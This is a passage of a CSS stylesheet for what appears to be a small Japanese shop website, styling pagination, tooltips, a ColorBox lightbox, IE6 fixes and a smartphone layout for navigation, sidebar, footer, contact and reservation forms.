.pager a:visited {
	color: #333333;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #989898;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #333333;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #333333;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #989898;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##333333;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #878787;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(51,51,51,0.3);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_3.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_3.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_3_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.6);
  margin: 0 20px 20px;
  border: 1px solid #878787;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #333333;
  padding-top: 10px;
  border-top: 1px dotted #878787;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #878787;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #333333;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
